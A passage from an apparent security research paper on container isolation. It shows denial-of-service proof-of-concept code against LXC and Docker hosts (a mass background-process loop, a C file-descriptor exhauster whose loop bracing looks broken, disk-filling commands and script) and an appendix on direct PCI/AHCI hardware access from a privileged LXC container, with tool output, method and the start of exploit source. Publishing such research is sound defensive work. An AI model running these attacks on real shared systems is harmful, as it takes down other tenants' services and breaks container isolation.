ulimit.

Upon success, the number of signals queued up can be viewed (as any process running as root inside any container) with `'cat /proc/self/status | grep SigQ'`. This can be verified in a separate container. To see the effects of this, we can observe a call to 'timer\_create()' failing (due to excessive pending signals) using the timer\_create() example from the man pages [83]. Build it with ` gcc timer.c -lrt`, and run it with `./a.out 1 1` to observe the timer\_create() call failing.

#### Max Processes

This is always one of my favorite denial-of-service attacks, because of how simple the "exploit" is versus just how large an impact it can have. Even without trivial fork bombs, a sequential-forker of:

```
for i in {1..3752}; do sleep infinity & done
```
in an LXC container was enough to get my Vagrant VM to close all my SSH sessions, and needed to be vagrant halt --forced. This did not destabilize the host VM on Docker.

#### Max Files

To use up all available file descriptors (FDs), the following short C program can be used:

```
/* file descriptor eater
** meant to be used in parallel
** @author jhertz */
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
int main(void){
      int my_pid = getpid();
      char buf[128];
      int i=0;
      for(i=0; ; i++){
             sprintf(buf, "/tmp/%d_%d", my_pid, i);
             int fd = open(buf, O_CREAT);
             if(-1 == fd) printf("got to max fd# %d\n", i);
                     break;
 }
      }
      printf("stalling\n");
      for(;;)
             ;
}
```
It can be compiled with `gcc file.c -o file` and run with `./file`. On Docker, this creates a simple and effective DoS against other Docker containers. On LXC, the ulimits per container were set lower,



so in order to exploit this, it needed to be used in parallel:

for i in {1..100}; do ./file & done

was enough to cause a denial of service to other LXC containers. Exploiting the global file descriptor limit follows along the same lines as the previous exploit, and is possible even when containers do not share UID maps. In such a case where UID maps are non-shared, and containers have a max-FD ulimit placed on each of their users, they can attempt to exhaust FDs by running the above code as each user in their user namespace.



#### Disk Space

On LXC, this is as simple as

fallocate –L 18G big\_file

where 18G is big enough to fill up the hard disk. Docker doesn't allow fallocate, so slightly more creativity is needed. dd proved ineffective when trying this attack, and so the the following script was written as a PoC:

```
#!/usr/bin/env python
# @author jhertz
# quick and dirty script to make a big file (~18 gigs)
# this is far from the most efficient way to do this
with open("big_file", "w") as f:
      for i in xrange(1, 1024 * 18):
            f.write("B" * 1024 * 1024)
      f.flush()
      f.close()
```


# **Appendix: /proc/bus/pci PoC**

This proof of concept is meant to demonstrate the ability to circumvent an LXC privileged container's "security boundary" by communicating with underlying hardware directly.

#### Environment

- The test environment for this one was a VMWare workstation [84] VM running Ubuntu trusty64. The primary disk was a SCSI disc, but a secondary target 1GB SATAdisk was added, with no special settings (write caching was enabled by default).
- Communication is possible regardless of the mount state of the drive.
- A default LXC privileged environment was created using the instructions at [58].
- As the root user in the LxC container, 1 spci –vv was used to get the information about the target AHCI device:

```
02:05.0 SATA controller: VMware Device 07e0 (prog-if 01 [AHCI 1.0])
Subsystem: VMware Device 07e0
Physical Slot: 37
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr-
Stepping- SERR- FastB2B- DisINTx+
Status: Cap+ 66MHz+ UDF- FastB2B- ParErr- DEVSEL=fast >TAbort-
<TAbort- <MAbort- >SERR- <PERR- INTx-
Latency: 64
Interrupt: pin A routed to IRQ 72
Region 5: Memory at fd5ee000 (32-bit, non-prefetchable) [size=4K]
 [virtual] Expansion ROM at e7b10000 [disabled] [size=64K]
Capabilities: [40] Power Management version 3
 Flags: PMEClk- DSI- D1- D2- AuxCurrent=0mA
PME(D0-,D1-,D2-,D3hot+,D3cold-)
 Status: D0 NoSoftRst- PME-Enable- DSel=0 DScale=0 PME-
Capabilities: [48] MSI: Enable+ Count=1/1 Maskable- 64bit+
 Address: 00000000fee00000 Data: 4024
Capabilities: [60] SATA HBA v1.0 InCfgSpace
Capabilities: [70] PCI Advanced Features
 AFCap: TP+ FLR+
 AFCtrl: FLR-
 AFStatus: TP-
 Kernel driver in use: ahci
```
• To demonstrate the vulnerability, compile and execute the attached tool (pciread.c), and then run it within the container. In this example, the invocation and output was:

```
#./pciread -b 02 -d 05 -f 0 -a 0xfd5ee000 -p 1
bar: fd5ee000 bus: 02 device: 05 function: 0
opened /proc/bus/pci/02/05.0
mapping 1 pages of size: 4096
AHCI 0001.0300 32 slots 30 ports 6 Gbps 0x3fffffff impl
```

IRQs disabled Supports 64-bit addresses Supports native command queuing DMA buffer @ 0x35b6b000 cmd list buffer @ 0x25f9c000 FIS buffer @ 0x26ccf000 cmd buffer @ 0xe7e3000 p->ports\_impl: 0x3fffffff --------- port 0 -------- command list base address: 0x0 FIS base address: 0x14c29000 interrupt status: 0x0 interrupt enable: 0x7840007f PORT\_IRQ\_D2H\_REG\_FIS PORT\_IRQ\_PIOS\_FIS PORT\_IRQ\_DMAS\_FIS PORT\_IRQ\_SDB\_FIS PORT\_IRQ\_UNK\_FIS PORT\_IRQ\_SG\_DONE PORT\_IRQ\_CONNECT PORT\_IRQ\_PHYRDY PORT\_IRQ\_IF\_ERR PORT\_IRQ\_HBUS\_DATA\_ERR PORT\_IRQ\_HBUS\_ERR PORT\_IRQ\_TF\_ERR command and status: 0x44016 PORT\_CMD\_SPIN\_UP PORT\_CMD\_POWER\_ON PORT\_CMD\_FIS\_RX PORT\_CMD\_FIS\_ON signature : 0x101 (SATA drive) tfd : 0x441 status : 0x123 errors : 0x0 active : 0x0 control : 0x320 -------------------------- interrupt status before: 0x0 start bit before: 0 interrupt status after: 0x2 PORT\_IRQ\_PIOS\_FIS Waiting for command completion Seems to have completed... Got response data in DMA buffer: 0x7f5a27873000: 7a 42 ab 08 00 00 0f 00 00 00 00 00 3f 00 00 00 zB....... .......



0x7f5a27873010: 00 00 00 00 30 30 30 30 30 30 30 30 30 30 30 30 ....00000 0000000 0x7f5a27873020: 30 30 30 30 30 30 31 30 00 00 40 00 00 00 30 30 00000010. .....00 0x7f5a27873030: 30 30 30 30 31 30 4d 56 61 77 65 72 56 20 72 69 000010MVa werV.ri 0x7f5a27873040: 75 74 6c 61 53 20 54 41 20 41 61 48 64 72 44 20 utlaS.TA. AaHdrD. 0x7f5a27873050: 69 72 65 76 20 20 20 20 20 20 20 20 20 20 ff 80 irev..... ....... 0x7f5a27873060: 00 00 00 0f 01 40 00 02 00 00 07 00 ab 08 0f 00 ......... ....... 0x7f5a27873070: 3f 00 3b ff 1f 00 ff 01 00 00 20 00 00 00 07 00 ......... ....... 0x7f5a27873080: 03 00 78 00 78 00 78 00 78 00 00 00 00 00 00 00 ..x.x.x.x ....... 0x7f5a27873090: 00 00 00 00 00 00 1f 00 06 01 00 00 00 00 00 00 ......... ....... 0x7f5a278730a0: 7e 00 18 00 08 40 08 74 00 41 08 40 80 34 00 41 .......t. A...4.A [SNIP]

- The hexdump output shows the ATA IDENTIFY command response sent back from the controller.
- There are some assumptions the code makes. It assumes the drive it is going to talk to is the first device it finds in the AHCI port list that is actually active.
- Also it doesn't cleanly recover everything after getting the response, so the state of the mapped registers is wrong and the kernel won't be able to mount the device afterwards or anything.

### Explanation of PoC

While reading the attached code is instructive, here is an overview of the methodology used:

- Map the control region of the AHCI device into memory through the /proc/bus/pci/ interface using open(), mmap(), and ioctl().
- Allocate several buffers, and determine their logical address using /proc/self/pagemap.
- Disable interrupts for the device.
- Find the port the drive is attached to.
- Set the FIS, Command, and Command List pointers on the device to the previously allocated buffers.
- Create a H2D FIS (to tell the drive to identify itself), a command to wrap the FIS (telling the drive to use a DMA buffer we have allocated), and a command list structure containing the command.
- Copy all of these to the previously allocated buffers, which the device also now has pointers to.
- Flip the start bit on the device to cause it process commands from the command list.
- Sleep for a second, then spin loop until the drive has processed tthe command.
- The drive has now executed our command (ATA\_CMD\_ID\_ATA, which is the drive identification command), and written the result to a buffer we allocated. Print it out, and attempt (poorly) to restore the drive's state.

### The Code

```
/* 
* LxC PCI Device Access Through /proc/ PoC
 * Sample code to map in PCI memory for a specified AHCI device and 
 * tell the device to identify itself.
 * "vulnerability" discovered by jhertz
 * PoC written by aaron adams 
 */
#define LARGEFILE64 SOURCE
#define _GNU_SOURCE
#include <ctype.h>
#include <errno.h>
#include <fcntl.h>
#include <getopt.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <linux/pci.h>
#include <linux/limits.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
